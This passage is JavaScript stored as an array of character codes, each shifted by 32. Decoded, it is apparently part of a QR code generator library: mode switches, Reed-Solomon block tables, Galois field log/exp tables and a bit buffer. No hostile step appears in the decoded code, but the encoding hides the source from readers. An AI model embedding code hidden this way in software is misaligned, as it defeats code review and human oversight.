80,91,64,131,129,147,133,64,131,78,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,146,133,148,149,146,142,64,89,91,64,131,129,147,133,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,146,133,148,149,146,142,64,88,91,64,131,129,147,133,64,131,78,109,111,100,101,127,107,97,110,106,105,90,64,146,133,148,149,146,142,64,88,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,141,143,132,133,90,66,64,75,64,129,73,64,157,64,133,140,147,133,64,137,134,64,72,82,87,64,94,64,130,73,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,131,78,109,111,100,101,127,110,117,109,98,101,114,90,64,146,133,148,149,146,142,64,81,82,91,64,131,129,147,133,64,131,78,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,146,133,148,149,146,142,64,81,81,91,64,131,129,147,133,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,146,133,148,149,146,142,64,81,86,91,64,131,129,147,133,64,131,78,109,111,100,101,127,107,97,110,106,105,90,64,146,133,148,149,146,142,64,81,80,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,141,143,132,133,90,66,64,75,64,129,73,64,157,64,133,140,147,133,64,155,64,137,134,64,72,65,72,84,81,64,94,64,130,73,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,148,153,144,133,90,66,64,75,64,130,73,91,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,131,78,109,111,100,101,127,110,117,109,98,101,114,90,64,146,133,148,149,146,142,64,81,84,91,64,131,129,147,133,64,131,78,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,146,133,148,149,146,142,64,81,83,91,64,131,129,147,133,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,146,133,148,149,146,142,64,81,86,91,64,131,129,147,133,64,131,78,109,111,100,101,127,107,97,110,106,105,90,64,146,133,148,149,146,142,64,81,82,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,141,143,132,133,90,66,64,75,64,129,73,64,157,64,157,64,157,76,64,135,133,148,108,143,147,148,112,143,137,142,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,76,64,131,64,93,64,80,76,64,132,64,93,64,80,91,64,130,64,94,64,132,91,64,132,75,75,73,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,94,64,133,91,64,133,75,75,73,64,155,64,134,143,146,64,72,150,129,146,64,134,64,93,64,80,76,64,135,64,93,64,129,78,137,147,100,129,146,139,72,132,76,64,133,73,76,64,136,64,93,64,77,81,91,64,81,64,94,93,64,136,91,64,136,75,75,73,137,134,64,72,65,72,80,64,94,64,132,64,75,64,136,64,156,156,64,132,64,75,64,136,64,94,93,64,130,73,73,64,134,143,146,64,72,150,129,146,64,137,64,93,64,77,81,91,64,81,64,94,93,64,137,91,64,137,75,75,73,80,64,94,64,133,64,75,64,137,64,156,156,64,133,64,75,64,137,64,94,93,64,130,64,156,156,64,72,80,64,65,93,64,136,64,156,156,64,80,64,65,93,64,137,73,64,70,70,64,135,64,93,93,64,129,78,137,147,100,129,146,139,72,132,64,75,64,136,76,64,133,64,75,64,137,73,64,70,70,64,134,75,75,91,64,134,64,94,64,85,64,70,70,64,72,131,64,75,93,64,83,64,75,64,134,64,77,64,85,73,64,157,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,77,64,81,64,94,64,132,91,64,132,75,75,73,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,77,64,81,64,94,64,133,91,64,133,75,75,73,64,155,64,150,129,146,64,138,64,93,64,80,91,64,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,138,75,75,76,64,129,78,137,147,100,129,146,139,72,132,64,75,64,81,76,64,133,73,64,70,70,64,138,75,75,76,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,81,73,64,70,70,64,138,75,75,76,64,129,78,137,147,100,129,146,139,72,132,64,75,64,81,76,64,133,64,75,64,81,73,64,70,70,64,138,75,75,76,64,72,80,64,93,93,64,138,64,156,156,64,84,64,93,93,64,138,73,64,70,70,64,72,131,64,75,93,64,83,73,64,157,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,94,64,132,91,64,132,75,75,73,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,77,64,86,64,94,64,133,91,64,133,75,75,73,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,81,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,82,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,83,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,84,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,85,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,86,73,64,70,70,64,72,131,64,75,93,64,84,80,73,91,64,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,94,64,133,91,64,133,75,75,73,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,77,64,86,64,94,64,132,91,64,132,75,75,73,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,64,75,64,81,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,82,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,83,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,84,76,64,133,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,64,75,64,85,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,86,76,64,133,73,64,70,70,64,72,131,64,75,93,64,84,80,73,91,64,134,143,146,64,72,150,129,146,64,139,64,93,64,80,76,64,133,64,93,64,80,91,64,130,64,94,64,133,91,64,133,75,75,73,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,94,64,132,91,64,132,75,75,73,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,139,75,75,91,64,150,129,146,64,140,64,93,64,109,129,148,136,78,129,130,147,72,81,80,80,64,74,64,139,64,79,64,130,64,79,64,130,64,77,64,85,80,73,64,79,64,85,91,64,146,133,148,149,146,142,64,131,64,75,93,64,81,80,64,74,64,140,64,157,64,157,76,64,135,64,93,64,155,64,135,140,143,135,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,137,134,64,72,81,64,94,64,129,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,135,140,143,135,72,66,64,75,64,129,64,75,64,66,73,66,73,91,64,146,133,148,149,146,142,64,135,78,108,111,103,127,116,97,98,108,101,123,129,125,64,157,76,64,135,133,152,144,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,91,64,80,64,94,64,129,91,73,129,64,75,93,64,82,85,85,91,64,134,143,146,64,72,91,64,129,64,94,93,64,82,85,86,91,73,129,64,77,93,64,82,85,85,91,64,146,133,148,149,146,142,64,135,78,101,120,112,127,116,97,98,108,101,123,129,125,64,157,76,64,101,120,112,127,116,97,98,108,101,90,64,142,133,151,64,97,146,146,129,153,72,82,85,86,73,76,64,108,111,103,127,116,97,98,108,101,90,64,142,133,151,64,97,146,146,129,153,72,82,85,86,73,64,157,76,64,136,64,93,64,80,91,64,88,64,94,64,136,91,64,136,75,75,73,135,78,101,120,112,127,116,97,98,108,101,123,136,125,64,93,64,81,64,92,92,64,136,91,64,134,143,146,64,72,150,129,146,64,136,64,93,64,88,91,64,82,85,86,64,94,64,136,91,64,136,75,75,73,135,78,101,120,112,127,116,97,98,108,101,123,136,125,64,93,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,84,125,64,126,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,85,125,64,126,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,86,125,64,126,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,88,125,91,64,134,143,146,64,72,150,129,146,64,136,64,93,64,80,91,64,82,85,85,64,94,64,136,91,64,136,75,75,73,135,78,108,111,103,127,116,97,98,108,101,123,135,78,101,120,112,127,116,97,98,108,101,123,136,125,125,64,93,64,136,91,64,137,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,135,133,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,142,149,141,123,129,125,64,157,76,64,135,133,148,108,133,142,135,148,136,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,142,149,141,78,140,133,142,135,148,136,64,157,76,64,141,149,140,148,137,144,140,153,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,64,75,64,129,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,81,73,76,64,131,64,93,64,80,91,64,131,64,92,64,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,91,64,131,75,75,73,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,129,78,135,133,148,108,133,142,135,148,136,72,73,91,64,132,75,75,73,130,123,131,64,75,64,132,125,64,126,93,64,135,78,135,133,152,144,72,135,78,135,140,143,135,72,148,136,137,147,78,135,133,148,72,131,73,73,64,75,64,135,78,135,140,143,135,72,129,78,135,133,148,72,132,73,73,73,91,64,146,133,148,149,146,142,64,142,133,151,64,137,72,130,76,64,80,73,64,157,76,64,141,143,132,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,137,134,64,72,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,129,78,135,133,148,108,133,142,135,148,136,72,73,64,92,64,80,73,64,146,133,148,149,146,142,64,148,136,137,147,91,64,134,143,146,64,72,150,129,146,64,130,64,93,64,135,78,135,140,143,135,72,148,136,137,147,78,135,133,148,72,80,73,73,64,77,64,135,78,135,140,143,135,72,129,78,135,133,148,72,80,73,73,76,64,131,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,73,76,64,132,64,93,64,80,91,64,132,64,92,64,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,91,64,132,75,75,73,131,123,132,125,64,93,64,148,136,137,147,78,135,133,148,72,132,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,129,78,135,133,148,108,133,142,135,148,136,72,73,91,64,132,75,75,73,131,123,132,125,64,126,93,64,135,78,135,133,152,144,72,135,78,135,140,143,135,72,129,78,135,133,148,72,132,73,73,64,75,64,130,73,91,64,146,133,148,149,146,142,64,142,133,151,64,137,72,131,76,64,80,73,78,141,143,132,72,129,73,64,157,64,157,76,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,64,93,64,123,123,81,76,64,82,86,76,64,81,89,125,76,64,123,81,76,64,82,86,76,64,81,86,125,76,64,123,81,76,64,82,86,76,64,81,83,125,76,64,123,81,76,64,82,86,76,64,89,125,76,64,123,81,76,64,84,84,76,64,83,84,125,76,64,123,81,76,64,84,84,76,64,82,88,125,76,64,123,81,76,64,84,84,76,64,82,82,125,76,64,123,81,76,64,84,84,76,64,81,86,125,76,64,123,81,76,64,87,80,76,64,85,85,125,76,64,123,81,76,64,87,80,76,64,84,84,125,76,64,123,82,76,64,83,85,76,64,81,87,125,76,64,123,82,76,64,83,85,76,64,81,83,125,76,64,123,81,76,64,81,80,80,76,64,88,80,125,76,64,123,82,76,64,85,80,76,64,83,82,125,76,64,123,82,76,64,85,80,76,64,82,84,125,76,64,123,84,76,64,82,85,76,64,89,125,76,64,123,81,76,64,81,83,84,76,64,81,80,88,125,76,64,123,82,76,64,86,87,76,64,84,83,125,76,64,123,82,76,64,83,83,76,64,81,85,76,64,82,76,64,83,84,76,64,81,86,125,76,64,123,82,76,64,83,83,76,64,81,81,76,64,82,76,64,83,84,76,64,81,82,125,76,64,123,82,76,64,88,86,76,64,86,88,125,76,64,123,84,76,64,84,83,76,64,82,87,125,76,64,123,84,76,64,84,83,76,64,81,89,125,76,64,123,84,76,64,84,83,76,64,81,85,125,76,64,123,82,76,64,89,88,76,64,87,88,125,76,64,123,84,76,64,84,89,76,64,83,81,125,76,64,123,82,76,64,83,82,76,64,81,84,76,64,84,76,64,83,83,76,64,81,85,125,76,64,123,84,76,64,83,89,76,64,81,83,76,64,81,76,64,84,80,76,64,81,84,125,76,64,123,82,76,64,81,82,81,76,64,89,87,125,76,64,123,82,76,64,86,80,76,64,83,88,76,64,82,76,64,86,81,76,64,83,89,125,76,64,123,84,76,64,84,80,76,64,81,88,76,64,82,76,64,84,81,76,64,81,89,125,76,64,123,84,76,64,84,80,76,64,81,84,76,64,82,76,64,84,81,76,64,81,85,125,76,64,123,82,76,64,81,84,86,76,64,81,81,86,125,76,64,123,83,76,64,85,88,76,64,83,86,76,64,82,76,64,85,89,76,64,83,87,125,76,64,123,84,76,64,83,86,76,64,81,86,76,64,84,76,64,83,87,76,64,81,87,125,76,64,123,84,76,64,83,86,76,64,81,82,76,64,84,76,64,83,87,76,64,81,83,125,76,64,123,82,76,64,88,86,76,64,86,88,76,64,82,76,64,88,87,76,64,86,89,125,76,64,123,84,76,64,86,89,76,64,84,83,76,64,81,76,64,87,80,76,64,84,84,125,76,64,123,86,76,64,84,83,76,64,81,89,76,64,82,76,64,84,84,76,64,82,80,125,76,64,123,86,76,64,84,83,76,64,81,85,76,64,82,76,64,84,84,76,64,81,86,125,76,64,123,84,76,64,81,80,81,76,64,88,81,125,76,64,123,81,76,64,88,80,76,64,85,80,76,64,84,76,64,88,81,76,64,85,81,125,76,64,123,84,76,64,85,80,76,64,82,82,76,64,84,76,64,85,81,76,64,82,83,125,76,64,123,83,76,64,83,86,76,64,81,82,76,64,88,76,64,83,87,76,64,81,83,125,76,64,123,82,76,64,81,81,86,76,64,89,82,76,64,82,76,64,81,81,87,76,64,89,83,125,76,64,123,86,76,64,85,88,76,64,83,86,76,64,82,76,64,85,89,76,64,83,87,125,76,64,123,84,76,64,84,86,76,64,82,80,76,64,86,76,64,84,87,76,64,82,81,125,76,64,123,87,76,64,84,82,76,64,81,84,76,64,84,76,64,84,83,76,64,81,85,125,76,64,123,84,76,64,81,83,83,76,64,81,80,87,125,76,64,123,88,76,64,85,89,76,64,83,87,76,64,81,76,64,86,80,76,64,83,88,125,76,64,123,88,76,64,84,84,76,64,82,80,76,64,84,76,64,84,85,76,64,82,81,125,76,64,123,81,82,76,64,83,83,76,64,81,81,76,64,84,76,64,83,84,76,64,81,82,125,76,64,123,83,76,64,81,84,85,76,64,81,81,85,76,64,81,76,64,81,84,86,76,64,81,81,86,125,76,64,123,84,76,64,86,84,76,64,84,80,76,64,85,76,64,86,85,76,64,84,81,125,76,64,123,81,81,76,64,83,86,76,64,81,86,76,64,85,76,64,83,87,76,64,81,87,125,76,64,123,81,81,76,64,83,86,76,64,81,82,76,64,85,76,64,83,87,76,64,81,83,125,76,64,123,85,76,64,81,80,89,76,64,88,87,76,64,81,76,64,81,81,80,76,64,88,88,125,76,64,123,85,76,64,86,85,76,64,84,81,76,64,85,76,64,86,86,76,64,84,82,125,76,64,123,85,76,64,85,84,76,64,82,84,76,64,87,76,64,85,85,76,64,82,85,125,76,64,123,81,81,76,64,83,86,76,64,81,82,125,76,64,123,85,76,64,81,82,82,76,64,89,88,76,64,81,76,64,81,82,83,76,64,89,89,125,76,64,123,87,76,64,87,83,76,64,84,85,76,64,83,76,64,87,84,76,64,84,86,125,76,64,123,81,85,76,64,84,83,76,64,81,89,76,64,82,76,64,84,84,76,64,82,80,125,76,64,123,83,76,64,84,85,76,64,81,85,76,64,81,83,76,64,84,86,76,64,81,86,125,76,64,123,81,76,64,81,83,85,76,64,81,80,87,76,64,85,76,64,81,83,86,76,64,81,80,88,125,76,64,123,81,80,76,64,87,84,76,64,84,86,76,64,81,76,64,87,85,76,64,84,87,125,76,64,123,81,76,64,85,80,76,64,82,82,76,64,81,85,76,64,85,81,76,64,82,83,125,76,64,123,82,76,64,84,82,76,64,81,84,76,64,81,87,76,64,84,83,76,64,81,85,125,76,64,123,85,76,64,81,85,80,76,64,81,82,80,76,64,81,76,64,81,85,81,76,64,81,82,81,125,76,64,123,89,76,64,86,89,76,64,84,83,76,64,84,76,64,87,80,76,64,84,84,125,76,64,123,81,87,76,64,85,80,76,64,82,82,76,64,81,76,64,85,81,76,64,82,83,125,76,64,123,82,76,64,84,82,76,64,81,84,76,64,81,89,76,64,84,83,76,64,81,85,125,76,64,123,83,76,64,81,84,81,76,64,81,81,83,76,64,84,76,64,81,84,82,76,64,81,81,84,125,76,64,123,83,76,64,87,80,76,64,84,84,76,64,81,81,76,64,87,81,76,64,84,85,125,76,64,123,81,87,76,64,84,87,76,64,82,81,76,64,84,76,64,84,88,76,64,82,82,125,76,64,123,89,76,64,83,89,76,64,81,83,76,64,81,86,76,64,84,80,76,64,81,84,125,76,64,123,83,76,64,81,83,85,76,64,81,80,87,76,64,85,76,64,81,83,86,76,64,81,80,88,125,76,64,123,83,76,64,86,87,76,64,84,81,76,64,81,83,76,64,86,88,76,64,84,82,125,76,64,123,81,85,76,64,85,84,76,64,82,84,76,64,85,76,64,85,85,76,64,82,85,125,76,64,123,81,85,76,64,84,83,76,64,81,85,76,64,81,80,76,64,84,84,76,64,81,86,125,76,64,123,84,76,64,81,84,84,76,64,81,81,86,76,64,84,76,64,81,84,85,76,64,81,81,87,125,76,64,123,81,87,76,64,86,88,76,64,84,82,125,76,64,123,81,87,76,64,85,80,76,64,82,82,76,64,86,76,64,85,81,76,64,82,83,125,76,64,123,81,89,76,64,84,86,76,64,81,86,76,64,86,76,64,84,87,76,64,81,87,125,76,64,123,82,76,64,81,83,89,76,64,81,81,81,76,64,87,76,64,81,84,80,76,64,81,81,82,125,76,64,123,81,87,76,64,87,84,76,64,84,86,125,76,64,123,87,76,64,85,84,76,64,82,84,76,64,81,86,76,64,85,85,76,64,82,85,125,76,64,123,83,84,76,64,83,87,76,64,81,83,125,76,64,123,84,76,64,81,85,81,76,64,81,82,81,76,64,85,76,64,81,85,82,76,64,81,82,82,125,76,64,123,84,76,64,87,85,76,64,84,87,76,64,81,84,76,64,87,86,76,64,84,88,125,76,64,123,81,81,76,64,85,84,76,64,82,84,76,64,81,84,76,64,85,85,76,64,82,85,125,76,64,123,81,86,76,64,84,85,76,64,81,85,76,64,81,84,76,64,84,86,76,64,81,86,125,76,64,123,86,76,64,81,84,87,76,64,81,81,87,76,64,84,76,64,81,84,88,76,64,81,81,88,125,76,64,123,86,76,64,87,83,76,64,84,85,76,64,81,84,76,64,87,84,76,64,84,86,125,76,64,123,81,81,76,64,85,84,76,64,82,84,76,64,81,86,76,64,85,85,76,64,82,85,125,76,64,123,83,80,76,64,84,86,76,64,81,86,76,64,82,76,64,84,87,76,64,81,87,125,76,64,123,88,76,64,81,83,82,76,64,81,80,86,76,64,84,76,64,81,83,83,76,64,81,80,87,125,76,64,123,88,76,64,87,85,76,64,84,87,76,64,81,83,76,64,87,86,76,64,84,88,125,76,64,123,87,76,64,85,84,76,64,82,84,76,64,82,82,76,64,85,85,76,64,82,85,125,76,64,123,82,82,76,64,84,85,76,64,81,85,76,64,81,83,76,64,84,86,76,64,81,86,125,76,64,123,81,80,76,64,81,84,82,76,64,81,81,84,76,64,82,76,64,81,84,83,76,64,81,81,85,125,76,64,123,81,89,76,64,87,84,76,64,84,86,76,64,84,76,64,87,85,76,64,84,87,125,76,64,123,82,88,76,64,85,80,76,64,82,82,76,64,86,76,64,85,81,76,64,82,83,125,76,64,123,83,83,76,64,84,86,76,64,81,86,76,64,84,76,64,84,87,76,64,81,87,125,76,64,123,88,76,64,81,85,82,76,64,81,82,82,76,64,84,76,64,81,85,83,76,64,81,82,83,125,76,64,123,82,82,76,64,87,83,76,64,84,85,76,64,83,76,64,87,84,76,64,84,86,125,76,64,123,88,76,64,85,83,76,64,82,83,76,64,82,86,76,64,85,84,76,64,82,84,125,76,64,123,81,82,76,64,84,85,76,64,81,85,76,64,82,88,76,64,84,86,76,64,81,86,125,76,64,123,83,76,64,81,84,87,76,64,81,81,87,76,64,81,80,76,64,81,84,88,76,64,81,81,88,125,76,64,123,83,76,64,87,83,76,64,84,85,76,64,82,83,76,64,87,84,76,64,84,86,125,76,64,123,84,76,64,85,84,76,64,82,84,76,64,83,81,76,64,85,85,76,64,82,85,125,76,64,123,81,81,76,64,84,85,76,64,81,85,76,64,83,81,76,64,84,86,76,64,81,86,125,76,64,123,87,76,64,81,84,86,76,64,81,81,86,76,64,87,76,64,81,84,87,76,64,81,81,87,125,76,64,123,82,81,76,64,87,83,76,64,84,85,76,64,87,76,64,87,84,76,64,84,86,125,76,64,123,81,76,64,85,83,76,64,82,83,76,64,83,87,76,64,85,84,76,64,82,84,125,76,64,123,81,89,76,64,84,85,76,64,81,85,76,64,82,86,76,64,84,86,76,64,81,86,125,76,64,123,85,76,64,81,84,85,76,64,81,81,85,76,64,81,80,76,64,81,84,86,76,64,81,81,86,125,76,64,123,81,89,76,64,87,85,76,64,84,87,76,64,81,80,76,64,87,86,76,64,84,88,125,76,64,123,81,85,76,64,85,84,76,64,82,84,76,64,82,85,76,64,85,85,76,64,82,85,125,76,64,123,82,83,76,64,84,85,76,64,81,85,76,64,82,85,76,64,84,86,76,64,81,86,125,76,64,123,81,83,76,64,81,84,85,76,64,81,81,85,76,64,83,76,64,81,84,86,76,64,81,81,86,125,76,64,123,82,76,64,87,84,76,64,84,86,76,64,82,89,76,64,87,85,76,64,84,87,125,76,64,123,84,82,76,64,85,84,76,64,82,84,76,64,81,76,64,85,85,76,64,82,85,125,76,64,123,82,83,76,64,84,85,76,64,81,85,76,64,82,88,76,64,84,86,76,64,81,86,125,76,64,123,81,87,76,64,81,84,85,76,64,81,81,85,125,76,64,123,81,80,76,64,87,84,76,64,84,86,76,64,82,83,76,64,87,85,76,64,84,87,125,76,64,123,81,80,76,64,85,84,76,64,82,84,76,64,83,85,76,64,85,85,76,64,82,85,125,76,64,123,81,89,76,64,84,85,76,64,81,85,76,64,83,85,76,64,84,86,76,64,81,86,125,76,64,123,81,87,76,64,81,84,85,76,64,81,81,85,76,64,81,76,64,81,84,86,76,64,81,81,86,125,76,64,123,81,84,76,64,87,84,76,64,84,86,76,64,82,81,76,64,87,85,76,64,84,87,125,76,64,123,82,89,76,64,85,84,76,64,82,84,76,64,81,89,76,64,85,85,76,64,82,85,125,76,64,123,81,81,76,64,84,85,76,64,81,85,76,64,84,86,76,64,84,86,76,64,81,86,125,76,64,123,81,83,76,64,81,84,85,76,64,81,81,85,76,64,86,76,64,81,84,86,76,64,81,81,86,125,76,64,123,81,84,76,64,87,84,76,64,84,86,76,64,82,83,76,64,87,85,76,64,84,87,125,76,64,123,84,84,76,64,85,84,76,64,82,84,76,64,87,76,64,85,85,76,64,82,85,125,76,64,123,85,89,76,64,84,86,76,64,81,86,76,64,81,76,64,84,87,76,64,81,87,125,76,64,123,81,82,76,64,81,85,81,76,64,81,82,81,76,64,87,76,64,81,85,82,76,64,81,82,82,125,76,64,123,81,82,76,64,87,85,76,64,84,87,76,64,82,86,76,64,87,86,76,64,84,88,125,76,64,123,83,89,76,64,85,84,76,64,82,84,76,64,81,84,76,64,85,85,76,64,82,85,125,76,64,123,82,82,76,64,84,85,76,64,81,85,76,64,84,81,76,64,84,86,76,64,81,86,125,76,64,123,86,76,64,81,85,81,76,64,81,82,81,76,64,81,84,76,64,81,85,82,76,64,81,82,82,125,76,64,123,86,76,64,87,85,76,64,84,87,76,64,83,84,76,64,87,86,76,64,84,88,125,76,64,123,84,86,76,64,85,84,76,64,82,84,76,64,81,80,76,64,85,85,76,64,82,85,125,76,64,123,82,76,64,84,85,76,64,81,85,76,64,86,84,76,64,84,86,76,64,81,86,125,76,64,123,81,87,76,64,81,85,82,76,64,81,82,82,76,64,84,76,64,81,85,83,76,64,81,82,83,125,76,64,123,82,89,76,64,87,84,76,64,84,86,76,64,81,84,76,64,87,85,76,64,84,87,125,76,64,123,84,89,76,64,85,84,76,64,82,84,76,64,81,80,76,64,85,85,76,64,82,85,125,76,64,123,82,84,76,64,84,85,76,64,81,85,76,64,84,86,76,64,84,86,76,64,81,86,125,76,64,123,84,76,64,81,85,82,76,64,81,82,82,76,64,81,88,76,64,81,85,83,76,64,81,82,83,125,76,64,123,81,83,76,64,87,84,76,64,84,86,76,64,83,82,76,64,87,85,76,64,84,87,125,76,64,123,84,88,76,64,85,84,76,64,82,84,76,64,81,84,76,64,85,85,76,64,82,85,125,76,64,123,84,82,76,64,84,85,76,64,81,85,76,64,83,82,76,64,84,86,76,64,81,86,125,76,64,123,82,80,76,64,81,84,87,76,64,81,81,87,76,64,84,76,64,81,84,88,76,64,81,81,88,125,76,64,123,84,80,76,64,87,85,76,64,84,87,76,64,87,76,64,87,86,76,64,84,88,125,76,64,123,84,83,76,64,85,84,76,64,82,84,76,64,82,82,76,64,85,85,76,64,82,85,125,76,64,123,81,80,76,64,84,85,76,64,81,85,76,64,86,87,76,64,84,86,76,64,81,86,125,76,64,123,81,89,76,64,81,84,88,76,64,81,81,88,76,64,86,76,64,81,84,89,76,64,81,81,89,125,76,64,123,81,88,76,64,87,85,76,64,84,87,76,64,83,81,76,64,87,86,76,64,84,88,125,76,64,123,83,84,76,64,85,84,76,64,82,84,76,64,83,84,76,64,85,85,76,64,82,85,125,76,64,123,82,80,76,64,84,85,76,64,81,85,76,64,86,81,76,64,84,86,76,64,81,86,125,125,76,64,138,78,135,133,148,114,115,98,140,143,131,139,147,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,150,129,146,64,131,64,93,64,138,78,135,133,148,114,147,98,140,143,131,139,116,129,130,140,133,72,129,76,64,130,73,91,64,137,134,64,72,150,143,137,132,64,80,64,93,93,64,131,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,130,129,132,64,146,147,64,130,140,143,131,139,64,96,64,148,153,144,133,110,149,141,130,133,146,90,66,64,75,64,129,64,75,64,66,79,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,90,66,64,75,64,130,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,131,78,140,133,142,135,148,136,64,79,64,83,76,64,133,64,93,64,123,125,76,64,134,64,93,64,80,91,64,132,64,94,64,134,91,64,134,75,75,73,134,143,146,64,72,150,129,146,64,135,64,93,64,131,123,83,64,74,64,134,64,75,64,80,125,76,64,136,64,93,64,131,123,83,64,74,64,134,64,75,64,81,125,76,64,137,64,93,64,131,123,83,64,74,64,134,64,75,64,82,125,76,64,139,64,93,64,80,91,64,135,64,94,64,139,91,64,139,75,75,73,133,78,144,149,147,136,72,142,133,151,64,138,72,136,76,64,137,73,73,91,64,146,133,148,149,146,142,64,133,64,157,76,64,138,78,135,133,148,114,147,98,140,143,131,139,116,129,130,140,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,147,151,137,148,131,136,64,72,130,73,64,155,64,131,129,147,133,64,132,78,108,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,80,125,91,64,131,129,147,133,64,132,78,109,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,81,125,91,64,131,129,147,133,64,132,78,113,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,82,125,91,64,131,129,147,133,64,132,78,104,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,83,125,91,64,132,133,134,129,149,140,148,90,64,146,133,148,149,146,142,64,150,143,137,132,64,80,64,157,64,157,76,64,139,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,135,133,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,150,129,146,64,130,64,93,64,109,129,148,136,78,134,140,143,143,146,72,129,64,79,64,88,73,91,64,146,133,148,149,146,142,64,81,64,93,93,64,72,81,64,70,64,148,136,137,147,78,130,149,134,134,133,146,123,130,125,64,94,94,94,64,87,64,77,64,129,64,69,64,88,73,64,157,76,64,144,149,148,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,130,64,94,64,131,91,64,131,75,75,73,148,136,137,147,78,144,149,148,98,137,148,72,81,64,93,93,64,72,81,64,70,64,129,64,94,94,94,64,130,64,77,64,131,64,77,64,81,73,73,64,157,76,64,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,140,133,142,135,148,136,64,157,76,